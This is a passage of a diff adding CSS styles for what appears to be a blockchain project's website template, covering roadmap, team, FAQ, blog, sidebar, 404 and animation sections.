+  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
+  border : none;
+  position : absolute;
+  top : -14px;
+  left : 42%;
+  -webkit-transition : all 200ms ease-in;
+       -o-transition : all 200ms ease-in;
+     -moz-transition : all 200ms ease-in;
+          transition : all 200ms ease-in;
+}
+.roadmap .timestamp span:after {
+  content : '';
+  width : 11px;
+  height : 11px;
+  background-color : white;
+  border-radius : 25px;
+  position : absolute;
+  top : -7px;
+  left : 45.4%;
+  -webkit-transition : all 200ms ease-in;
+       -o-transition : all 200ms ease-in;
+     -moz-transition : all 200ms ease-in;
+          transition : all 200ms ease-in;
+}
+.roadmap .timestamp.completed span:before {
+  content : '\e64c';
+  font-family : themify;
+  color : white;
+  font-size : 0.75rem;
+  line-height : 25px;
+  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
+  border : none;
+  color : #FFFFFF;
+}
+.roadmap .timestamp.completed span:after {
+  content : '';
+  background-color : transparent;
+}
+.roadmap .timestamp.active span {
+  color : #FFFFFF;
+}
+.roadmap .timestamp.active span:before {
+  content : ' ';
+  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
+  border : none;
+  -webkit-box-shadow : 0 0 10px 0 #BF68E6;
+          box-shadow : 0 0 10px 0 #BF68E6;
+}
+.roadmap .timestamp.active span:after {
+  content : '';
+  position : absolute;
+  top : -8px;
+  left : 45.1%;
+  background : #FFFFFF;
+  border : 6px solid #FFFFFF;
+  border-radius : 50%;
+}
+
+.roadmap .status {
+  position : relative;
+  -webkit-transition : all 200ms ease-in;
+       -o-transition : all 200ms ease-in;
+     -moz-transition : all 200ms ease-in;
+          transition : all 200ms ease-in;
+  line-height : 0;
+}
+.roadmap .status span {
+  font-size : 0.875rem;
+  line-height : 1.5rem;
+  color : #FFFFFF;
+}
+.roadmap .status.active span {
+  color : #FFFFFF;
+}
+
+/* Team section : Team & Advisor section with team image and description */
+.team .team-width span {
+  display : block;
+  font-size : 2rem;
+  font-weight : 700;
+  color : #FFFFFF;
+}
+
+.team .team-img {
+  padding : 7px;
+  border-radius : 50%;
+  cursor : pointer;
+  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
+  -webkit-box-shadow : 0 0 12px 0 #29BEFF;
+          box-shadow : 0 0 12px 0 #29BEFF;
+  position : relative;
+  z-index : 1;
+}
+.team .team-img:hover {
+  -webkit-box-shadow : 0 0 12px 0 #FF4137;
+          box-shadow : 0 0 12px 0 #FF4137;
+  background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
+  background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
+  background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
+  background :         linear-gradient(45deg, #FF4137, #FDC800);
+}
+.team .team-img:hover:before {
+  border-image-source : linear-gradient(to top, #FF4137, #FDC800);
+  -webkit-transform : rotate(55deg);
+     -moz-transform : rotate(55deg);
+      -ms-transform : rotate(55deg);
+       -o-transform : rotate(55deg);
+          transform : rotate(55deg);
+}
+.team .team-img:hover ~ .team-icon {
+  background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
+  background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
+  background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
+  background :         linear-gradient(45deg, #FF4137, #FDC800);
+}
+.team .team-img img {
+  border : 5px solid #FFFFFF;
+}
+.team .team-img:before {
+  content : '';
+  position : absolute;
+  height : 200px;
+  top : -28px;
+  left : 50%;
+  z-index : -1;
+  -webkit-transform : rotate(45deg);
+     -moz-transform : rotate(45deg);
+      -ms-transform : rotate(45deg);
+       -o-transform : rotate(45deg);
+          transform : rotate(45deg);
+  border-right : 3px solid #29BEFF;
+  border-image-source : linear-gradient(to top, #29BEFF, #1C76FE);
+  border-image-slice : 0.5;
+  -webkit-transition-property : -webkit-transform;
+          transition-property : -webkit-transform;
+       -o-transition-property :      -o-transform;
+     -moz-transition-property :         transform, -moz-transform;
+          transition-property :         transform;
+          transition-property :         transform, -webkit-transform, -moz-transform, -o-transform;
+  -webkit-transition-duration : 0.5s;
+     -moz-transition-duration : 0.5s;
+       -o-transition-duration : 0.5s;
+          transition-duration : 0.5s;
+}
+
+.team .team-icon {
+  position : absolute;
+  left : 135px;
+  bottom : 25%;
+  z-index : 1;
+  border-radius : 50%;
+  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
+  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
+  padding : 0.2rem 0.1rem 0.017rem 0.17rem;
+}
+.team .team-icon i {
+  background : #FFFFFF;
+  padding : 0.25rem 0.3rem;
+  border-radius : 50%;
+  font-size : 0.875rem;
+}
+
+.team .profile .name {
+  font-size : 1.125rem;
+  font-weight : 700;
+  color : #FFFFFF;
+}
+
+.team .profile .role {
+  font-size : 0.875rem;
+  color : #FFFFFF;
+}
+
+.team .profile img {
+  height : 40px;
+  left : -10px;
+  position : relative;
+}
+
+.team .profile .social-profile a {
+  text-decoration : none;
+  font-size : 1.125rem;
+  color : #FFFFFF;
+}
+
+/* Team modal popup scss */
+.team-modal {
+  background : -webkit-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
+  background :    -moz-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
+  background :      -o-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
+  background :         linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
+}
+.team-modal .close {
+  position : absolute;
+  right : 1rem;
+  top : 1rem;
+  z-index : 9;
+}
+.team-modal .progress {
+  height : 6px;
+}
+
+/* FAQ section : FAQ navs with questions/answers accordion */
+.faq .nav.nav-underline {
+  border-bottom : 1px solid #EEECF4;
+}
+.faq .nav.nav-underline a {
+  color : #C7B8FF;
+  font-size : 1.125rem;
+  font-weight : 700;
+  background : transparent;
+  text-align : center;
+  -webkit-box-flex : 1;
+  -webkit-flex : 1;
+     -moz-box-flex : 1;
+      -ms-flex : 1;
+          flex : 1;
+}
+.faq .nav.nav-underline a.nav-item.nav-link.active {
+  color : #FFFFFF;
+  border : none;
+  background-color : transparent;
+  border-bottom : 4px solid #7240A5;
+  border-radius : 0;
+  margin-bottom : -2px;
+}
+
+.faq .tab-content .card {
+  margin-bottom : 0.75rem;
+  border : 1px solid #EEECF4;
+  border-radius : 0.5rem;
+}
+.faq .tab-content .card .card-header {
+  background-color : transparent;
+  border-bottom : none;
+  padding : 0.6rem;
+  text-decoration : none;
+}
+.faq .tab-content .card .card-header .btn-link {
+  font-weight : 700;
+  margin : 6px 2.25rem 0 2.9rem;
+  padding : 0.375rem 0.75rem;
+  text-align : left;
+  white-space : unset;
+  display : inline-block;
+  font-size : 1rem;
+  line-height : 1.5;
+  cursor : pointer;
+}
+.faq .tab-content .card .card-header .btn-link:hover, .faq .tab-content .card .card-header .btn-link:focus, .faq .tab-content .card .card-header .btn-link:active {
+  text-decoration : none;
+}
+.faq .tab-content .card .card-body {
+  color : #FFFFFF;
+  font-weight : 700;
+  font-size : 0.875rem;
+  padding-top : 0.75rem;
+}
+
+.faq .collapse-icon .card-header {
+  position : relative;
+}
+
+.faq .collapse-icon a[data-toggle='collapse']:after, .faq .collapse-icon a[data-toggle='collapse']:before {
+  position : absolute;
+  top : 40%;
+  right : 20px;
+  margin-top : -8px;
+  font-family : 'themify';
+  -webkit-transition : all 300ms linear 0s;
+       -o-transition : all 300ms linear 0s;
+     -moz-transition : all 300ms linear 0s;
+          transition : all 300ms linear 0s;
+  font-size : clac(0.65rem);
+  background-image : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
+  background-image : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
+  background-image :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
+  background-image :      -o-linear-gradient(left, #BF68E6, #9E48CD);
+  background-image :         linear-gradient(90deg, #BF68E6, #9E48CD);
+  -webkit-background-clip : text;
+          background-clip : text;
+  text-fill-color : transparent;
+}
+
+.faq .collapse-icon a[data-toggle='collapse']:after {
+  content : '\e648';
+}
+
+.faq .collapse-icon a[data-toggle='collapse']:before {
+  content : '\e64b';
+}
+
+.faq .collapse-icon a[data-toggle='collapse'] .icon {
+  float : left;
+  margin-top : 1px;
+}
+.faq .collapse-icon a[data-toggle='collapse'] .icon:after, .faq .collapse-icon a[data-toggle='collapse'] .icon:before {
+  position : absolute;
+  top : 40%;
+  left : 20px;
+  margin-top : -8px;
+  font-family : 'themify';
+  font-size : 0.65rem;
+  -webkit-transition : all 300ms linear 0s;
+       -o-transition : all 300ms linear 0s;
+     -moz-transition : all 300ms linear 0s;
+          transition : all 300ms linear 0s;
+  background-image : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background-image :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background-image :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
+  background-image :         linear-gradient(45deg, #BF68E6, #9E48CD);
+  background-repeat : repeat-x;
+  border : 0;
+  color : #FFFFFF;
+  padding : 0.5rem 0.65rem;
+  border-radius : 1rem;
+  -webkit-box-shadow : 0 0 12px 0 #BF68E6;
+          box-shadow : 0 0 12px 0 #BF68E6;
+}
+.faq .collapse-icon a[data-toggle='collapse'] .icon:after {
+  content : '\e622';
+}
+.faq .collapse-icon a[data-toggle='collapse'] .icon:before {
+  content : '\e61a';
+}
+
+.faq .collapse-icon.left a {
+  padding-left : 28px;
+}
+.faq .collapse-icon.left a:before, .faq .collapse-icon.left a:after {
+  left : 20px;
+  right : auto;
+}
+
+.faq .collapse-icon a[aria-expanded='true']:before, .faq .collapse-icon a[aria-expanded='true'] .icon:before {
+  opacity : 0;
+}
+
+.faq .collapse-icon a[aria-expanded='false']:after, .faq .collapse-icon a[aria-expanded='false'] .icon:after {
+  opacity : 0;
+}
+
+.faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true']:before, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true'] .icon:before {
+  -webkit-transform : rotate(-180deg);
+     -moz-transform : rotate(-180deg);
+      -ms-transform : rotate(-180deg);
+       -o-transform : rotate(-180deg);
+          transform : rotate(-180deg);
+}
+
+.faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false']:after, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false'] .icon:after {
+  -webkit-transform : rotate(180deg);
+     -moz-transform : rotate(180deg);
+      -ms-transform : rotate(180deg);
+       -o-transform : rotate(180deg);
+          transform : rotate(180deg);
+}
+
+/* contact page : Contact area info and icons */
+.contact {
+  position : relative;
+}
+.contact .contact-info {
+  display : -webkit-box;
+  display : -webkit-flex;
+  display :    -moz-box;
+  display : -ms-flexbox;
+  display :         flex;
+  -webkit-box-pack : justify;
+  -webkit-justify-content : space-between;
+     -moz-box-pack : justify;
+  -ms-flex-pack : justify;
+          justify-content : space-between;
+}
+.contact .contact-info li {
+  -webkit-box-flex : 0;
+  -webkit-flex : 0 1 auto;
+     -moz-box-flex : 0;
+      -ms-flex : 0 1 auto;
+          flex : 0 1 auto;
+}
+.contact .contact-info li i {
+  color : #7240A5;
+  font-size : 2rem;
+}
+.contact .contact-info li span {
+  vertical-align : top;
+  font-size : 1.125rem;
+  color : #FFFFFF;
+}
+
+/* 3d animation footer section : footer area css */
+.footer {
+  margin-top : 6.5rem;
+  padding-top : 18.5rem;
+  padding-bottom : 2.5rem;
+  position : relative;
+  background : url('../images-3d-animation/footer-image.html') no-repeat center center;
+  -webkit-background-size : cover;
+          background-size : cover;
+}
+.footer.footer-dark {
+  color : #FFFFFF;
+}
+.footer.footer-light {
+  color : #000000;
+}
+.footer .footer-wrapper .title {
+  margin-bottom : 55px;
+}
+.footer .footer-wrapper .logo-text {
+  font-size : 1.5rem;
+}
+.footer .footer-wrapper ul.useful-links {
+  padding : 0;
+}
+.footer .footer-wrapper ul.useful-links li {
+  line-height : 30px;
+}
+.footer .footer-wrapper ul.useful-links li a {
+  color : #FFFFFF;
+}
+.footer .footer-wrapper ul.useful-links li a:hover {
+  text-decoration : none;
+}
+.footer .footer-wrapper ul.social-buttons li {
+  display : inline-block;
+}
+.footer .footer-wrapper ul.social-buttons li a {
+  padding : 0;
+  color : #FFFFFF;
+  margin-right : 1rem;
+  font-size : 1.125rem;
+}
+.footer .footer-wrapper ul.social-buttons li a i {
+  vertical-align : middle;
+}
+.footer .footer-wrapper ul.social-buttons li a:hover {
+  color : #BF68E6;
+}
+.footer .footer-wrapper .feed span {
+  display : block;
+  margin-bottom : 25px;
+  font-size : 0.875rem;
+}
+.footer .footer-wrapper .copyright {
+  font-size : 0.75rem;
+}
+
+.blog-area {
+  position : relative;
+  background : #F5F4FB;
+}
+.blog-area a:hover {
+  text-decoration : none;
+}
+.blog-area p, .blog-area blockquote {
+  color : #7D7D7D;
+}
+.blog-area .blog-head {
+  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
+  background : -webkit-linear-gradient(left, #140E38, #194089);
+  background :    -moz-linear-gradient(left, #140E38, #194089);
+  background :      -o-linear-gradient(left, #140E38, #194089);
+  background :         linear-gradient(to right, #140E38, #194089);
+}
+.blog-area .blog-head-content img {
+  color : #FFFFFF;
+  z-index : 6;
+  height : 500px;
+  opacity : 0.25;
+  width : 100%;
+}
+.blog-area .blog-container {
+  margin-top : -170px;
+}
+.blog-area .blog-container .breadcrumb {
+  background : none;
+  color : #FFFFFF;
+  font-size : 1rem;
+  padding-left : 0;
+}
+.blog-area .blog-container .breadcrumb a {
+  color : #FFFFFF;
+  font-size : 1rem;
+  font-weight : 300;
+  padding-left : 5px;
+  padding-right : 5px;
+}
+.blog-area .blog-container .breadcrumb a:first-child {
+  padding-left : 0;
+}
+.blog-area .blog-container .breadcrumb a.current {
+  font-weight : 700;
+}
+.blog-area .blog-container .breadcrumb a:hover {
+  text-decoration : none;
+}
+.blog-area .blog-container .card {
+  border : none;
+}
+.blog-area .blog-container .card.square {
+  border-radius : 0;
+  margin-bottom : 5rem;
+}
+.blog-area .blog-container .card .content-area {
+  padding : 1.25rem 0.9rem;
+}
+.blog-area .blog-container .card .content-area .card-title {
+  color : #3F3F3F;
+  font-weight : 700;
+  margin-bottom : 1.5rem;
+}
+.blog-area .blog-container .card .content-area .subtitle {
+  text-transform : uppercase;
+  color : #3F3F3F;
+  font-size : 1.125rem;
+  margin-bottom : 1rem;
+}
+.blog-area .blog-container .card .content-area .subtitle .blue {
+  color : #28BCFD;
+  font-weight : 700;
+}
+.blog-area .blog-container .card .content-area .comment-section .commets-title {
+  font-weight : 700;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area {
+  background : #F5F4FB;
+  padding : 1rem 2rem;
+  margin-bottom : 3rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media {
+  position : relative;
+  margin-top : 2rem;
+  margin-bottom : 1rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .user-name {
+  color : #3F3F3F;
+  margin-bottom : 0;
+  font-weight : 700;
+  margin-top : 0.5rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .date-time {
+  color : #FFFFFF;
+  text-transform : uppercase;
+  font-size : 0.75rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
+  position : absolute;
+  right : 0;
+  top : 0;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
+  color : #3F3F3F;
+  font-weight : 700;
+  font-size : 0.938rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
+  margin-right : 0.25rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .media {
+  padding-left : 3rem;
+  margin-left : -75px;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-desc {
+  margin-top : 1.5rem;
+  margin-left : -80px;
+  margin-bottom : 0;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply {
+  margin-top : 2rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply .media {
+  border-left : 1px solid #7D7D7D;
+}
+.blog-area .blog-container .card .content-area .comment-section .leave-comment {
+  margin-bottom : 2rem;
+}
+.blog-area .blog-container .card .content-area .comment-section .leave-comment .form-control {
+  margin-bottom : 1.5rem;
+}
+.blog-area .blog-container .card .content-area hr {
+  margin-bottom : 3rem;
+}
+.blog-area .blog-container .post-listing .card {
+  -webkit-box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
+          box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
+}
+.blog-area .blog-container .post-listing .card.square {
+  margin-bottom : 2rem;
+}
+.blog-area .blog-container .post-listing .card .card-img-top {
+  border-radius : 0;
+}
+.blog-area .blog-container .post-listing .card .post-info {
+  font-size : 0.938rem;
+  color : #3F3F3F;
+  margin-bottom : 1.25rem;
+  font-weight : 700;
+  width : 100%;
+  display : inline-block;
+}
+.blog-area .blog-container .post-listing .card .post-info i {
+  font-weight : 700;
+}
+.blog-area .blog-container .post-listing .card .post-info .author {
+  float : left;
+}
+.blog-area .blog-container .post-listing .card .post-info .date-comments {
+  float : right;
+}
+.blog-area .blog-container .post-listing .card .post-info .date-comments .date {
+  margin-right : 0.25rem;
+}
+.blog-area .blog-container .post-listing .card .post-info a {
+  color : #3F3F3F;
+}
+.blog-area .blog-container .post-listing .card .post-title {
+  display : inline-block;
+  font-weight : 700;
+  margin-bottom : 1rem;
+}
+.blog-area .blog-container .post-listing .card .read-more {
+  font-size : 1.125rem;
+  font-weight : 700;
+  padding : 0.4rem 2.2rem;
+}
+
+blockquote {
+  border-left : 5px solid #BF68E6;
+  background : #F5F4FB;
+  padding : 15px 20px;
+  color : #FFFFFF;
+  font-style : italic;
+  font-size : 0.875rem;
+}
+
+.tags {
+  margin-bottom : 3rem;
+}
+.tags .tag-element {
+  color : #3F3F3F;
+  border : 2px solid #1D78FF;
+  border-radius : 5px;
+  padding : 0.45rem 1rem;
+  display : inline-block;
+  font-size : 0.875rem;
+  font-weight : 700;
+  margin-right : 0.35rem;
+  margin-bottom : 0.5rem;
+}
+
+.pagination {
+  display : -webkit-inline-box;
+  display : -webkit-inline-flex;
+  display :    -moz-inline-box;
+  display : -ms-inline-flexbox;
+  display :         inline-flex;
+  margin-bottom : 4.5rem;
+}
+.pagination .page-link {
+  margin-right : 4px;
+  border-radius : 3px;
+  border : none;
+  background : none;
+  font-size : 1rem;
+  font-weight : 700;
+  text-decoration : none;
+  color : #FFFFFF;
+}
+.pagination .page-link:hover {
+  background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :         linear-gradient(40deg, #28BCFD, #1D78FF);
+  color : #FFFFFF;
+}
+.pagination .page-link.active {
+  border : none;
+  color : #FFFFFF;
+  background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
+  background :         linear-gradient(40deg, #28BCFD, #1D78FF);
+}
+.pagination .page-link:focus {
+  text-shadow : none;
+}
+
+@media (min-width: 992px) and (max-width: 1199.98px) {
+  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
+    margin-right : 0;
+  }
+  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
+    margin-right : 0rem;
+  }
+  .blog-area .blog-container .sidebar .latest-posts ul li .post-name {
+    margin-top : 0;
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
+    right : -70px;
+  }
+  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
+    color : transparent;
+  }
+  .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
+    color : #3F3F3F;
+  }
+}
+
+@media (max-width: 991.98px) {
+  .blog-area .blog-container .card.square {
+    margin-bottom : 0;
+  }
+  .blog-area .blog-container .sidebar .card.square {
+    margin-bottom : 5rem;
+  }
+}
+
+@media (max-width: 767.98px) {
+  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
+    margin-right : 0;
+  }
+  .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
+    margin-right : 0rem;
+  }
+}
+
+.sidebar {
+  margin-top : 4.75rem;
+}
+.sidebar ul {
+  padding-left : 0;
+}
+.sidebar .social-card {
+  margin-bottom : 3rem;
+}
+.sidebar .social-card .card-body {
+  padding : 1rem;
+}
+.sidebar .social-card .card-body .sidebar-title {
+  font-weight : 700;
+  color : #3F3F3F;
+  margin : 1.75rem 0;
+}
+.sidebar .social-card .card-body ul {
+  margin-bottom : 0;
+}
+.sidebar .social-card .card-body ul.social-buttons li {
+  display : inline-block;
+}
+.sidebar .social-card .card-body ul.social-buttons li.social-text {
+  font-size : 0.875rem;
+  color : #3F3F3F;
+  margin-right : 1rem;
+}
+.sidebar .social-card .card-body ul.social-buttons li a {
+  padding : 0.34rem 0.6rem;
+  margin-right : 0.5rem;
+  font-size : 1rem;
+  border : 1px solid #6C757D;
+  color : #343A40;
+}
+.sidebar .social-card .card-body ul.social-buttons li a i {
+  vertical-align : middle;
+}
+.sidebar .social-card .card-body ul.social-buttons li a:hover {
+  background-image : -webkit-gradient(linear, left top, right top, from(#1D78FF), to(#28BCFD));
+  background-image : -webkit-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
+  background-image :    -moz-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
+  background-image :      -o-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
+  background-image :         linear-gradient(to right, #1D78FF 0%, #28BCFD 100%);
+  color : #FFFFFF;
+  -webkit-box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
+          box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
+  border : none;
+  padding : 0.4rem 0.66rem;
+}
+.sidebar .search {
+  position : relative;
+  margin-top : 1rem;
+  margin-bottom : 1.75rem;
+}
+.sidebar .search input {
+  font-family : 'Comfortaa';
+  color : #3F3F3F;
+}
+.sidebar .search input:placeholder {
+  color : #3F3F3F;
+  opacity : 1;
+}
+.sidebar .search .search-control {
+  background : #F5F4FB;
+  border : 1px solid #E7E6F1;
+  padding : 1rem;
+  width : 100%;
+}
+.sidebar .search .search-submit {
+  position : absolute;
+  right : 0.5rem;
+  top : 1rem;
+  background : none;
+  border : none;
+  color : #3F3F3F;
+  font-size : 1.125rem;
+}
+.sidebar hr {
+  margin : 2rem 0;
+}
+.sidebar .categories ul li {
+  display : inline-block;
+  width : 100%;
+}
+.sidebar .categories ul li .cat-name, .sidebar .categories ul li .cat-count {
+  color : #3F3F3F;
+  float : left;
+  font-size : 0.938rem;
+}
+.sidebar .categories ul li .cat-count {
+  float : right;
+}
+.sidebar .latest-posts ul li {
+  margin-bottom : 1rem;
+}
+.sidebar .latest-posts ul li a {
+  color : #3F3F3F;
+}
+.sidebar .latest-posts ul li a .post-name {
+  margin-bottom : 0.25rem;
+  margin-top : 0.65rem;
+}
+.sidebar .contact-us {
+  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
+  background : -webkit-linear-gradient(left, #140E38, #194089);
+  background :    -moz-linear-gradient(left, #140E38, #194089);
+  background :      -o-linear-gradient(left, #140E38, #194089);
+  background :         linear-gradient(to right, #140E38, #194089);
+  padding : 1.5rem 0 1.2rem;
+  border-radius : 7px;
+  text-align : center;
+  margin-bottom : 1rem;
+}
+.sidebar .contact-us a {
+  color : white;
+}
+.sidebar .contact-us .contact-title {
+  font-weight : 700;
+  margin-bottom : 1rem;
+}
+.sidebar .contact-us .contact-text {
+  font-size : 0.938rem;
+}
+.sidebar .contact-us .btn {
+  margin-top : 1rem;
+  padding : 0.65rem 2.25rem;
+}
+
+body.inner-page {
+  background-image : none;
+  background-color : #F5F4FB;
+}
+
+.section-bg-inner {
+  background-color : #F5F4FB;
+}
+
+.page-title {
+  text-transform : uppercase;
+  color : white;
+  font-weight : 700;
+  line-height : 2.5rem;
+  margin-bottom : 0;
+}
+
+.sub-page .page-header {
+  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
+  background : -webkit-linear-gradient(left, #140E38, #194089);
+  background :    -moz-linear-gradient(left, #140E38, #194089);
+  background :      -o-linear-gradient(left, #140E38, #194089);
+  background :         linear-gradient(to right, #140E38, #194089);
+  height : 500px;
+  width : 100%;
+  position : relative;
+}
+.sub-page .page-header .img {
+  content : '';
+  background : url('../images/blockchain.html');
+  opacity : 0.2;
+  width : 100%;
+  height : 500px;
+}
+.sub-page .page-header .head-content {
+  position : absolute;
+  top : 220px;
+  text-align : center;
+}
+
+.sub-page .breadcrumb {
+  background : none;
+  color : #FFFFFF;
+  font-size : 1rem;
+  display : inline-block;
+}
+.sub-page .breadcrumb a {
+  color : #FFFFFF;
+  font-size : 1rem;
+  font-weight : 300;
+  padding-left : 5px;
+  padding-right : 5px;
+}
+.sub-page .breadcrumb a:first-child {
+  padding-left : 0;
+}
+.sub-page .breadcrumb a.current {
+  font-weight : 700;
+}
+.sub-page .breadcrumb a:hover {
+  text-decoration : none;
+}
+
+.sub-page .section-padding {
+  padding-top : 4rem;
+  padding-bottom : 4rem;
+}
+
+.sub-page .page-desc-title {
+  font-weight : 700;
+  margin-bottom : 2rem;
+  color : #3F3F3F;
+}
+.sub-page .page-desc-title.title-border {
+  border-left : 5px solid #3F3F3F;
+  padding-left : 1.1rem;
+  padding-top : 4px;
+}
+
+.sub-page .features .page-desc-title {
+  margin-bottom : 0.25rem;
+  margin-top : 1.25rem;
+}
+
+.sub-page .features .feature-number {
+  font-size : 6rem;
+  line-height : 6rem;
+  font-weight : 700;
+  color : #1F86FF;
+}
+
+.sub-page .features .feature-name {
+  font-size : 1.3rem;
+  color : #3F3F3F;
+  font-weight : 700;
+  margin-bottom : 0.75rem;
+}
+
+.sub-page p {
+  color : #7D7D7D;
+}
+
+.inner-page-sidebar .sidebar {
+  margin-top : -7.3rem;
+}
+.inner-page-sidebar .sidebar .card {
+  border : none;
+}
+
+@media (max-width: 991.98px) {
+  .inner-page-sidebar .sidebar {
+    margin-top : 0;
+    margin-bottom : 4rem;
+  }
+}
+
+.search-page .blog-container {
+  margin-top : -210px;
+}
+
+.search-page .sidebar {
+  margin-top : 7.5rem;
+}
+
+.error404 {
+  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
+  background : -webkit-linear-gradient(left, #140E38, #194089);
+  background :    -moz-linear-gradient(left, #140E38, #194089);
+  background :      -o-linear-gradient(left, #140E38, #194089);
+  background :         linear-gradient(to right, #140E38, #194089);
+  position : relative;
+}
+.error404 .particles-js-canvas-el {
+  z-index : 0;
+}
+.error404 .error-img {
+  height : 100vh;
+  overflow : hidden;
+}
+.error404 .error-img img {
+  height : 100%;
+}
+.error404 .error-content {
+  position : absolute;
+  bottom : 18%;
+  left : 50%;
+  margin-left : -191px;
+}
+.error404 .error-content .error-info {
+  color : #FFFFFF;
+  font-weight : 700;
+  margin-bottom : 1.5rem;
+}
+.error404 .error-content .error-info .btn {
+  padding : 0.6rem 2rem;
+}
+
+@media (max-width: 991.98px) {
+  .error404 .error-img img {
+    height : auto;
+  }
+}
+
+@media (max-width: 399px) {
+  .error404 .error-content .error-info {
+    padding-left : 2rem;
+  }
+}
+
+/*  Template level css needed for all 3d-animation pages
+*   ----------------------------------------------------------------------------------------------*/
+.svg-wrapper {
+  background-image : -webkit-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
+  background-image :    -moz-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
+  background-image :      -o-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
+  background-image :         linear-gradient(70deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
+}
+
+#svg-animation .cic-logo-animation {
+  -webkit-animation : updown_logo 4s ease infinite;
+     -moz-animation : updown_logo 4s ease infinite;
+       -o-animation : updown_logo 4s ease infinite;
+          animation : updown_logo 4s ease infinite;
+}
+
+#svg-animation .svg-elements-1-animation {
+  -webkit-animation : updown1 3s ease 2;
+     -moz-animation : updown1 3s ease 2;
+       -o-animation : updown1 3s ease 2;
+          animation : updown1 3s ease 2;
+}
+
+#svg-animation .svg-elements-2-animation {
+  -webkit-animation : updown2 2s ease 2;
+     -moz-animation : updown2 2s ease 2;
+       -o-animation : updown2 2s ease 2;
+          animation : updown2 2s ease 2;
+}
+
+@-webkit-keyframes updown_logo {
+  0% {
+    -webkit-transform : translateY(0px);
+            transform : translateY(0px);
+  }
+  50% {
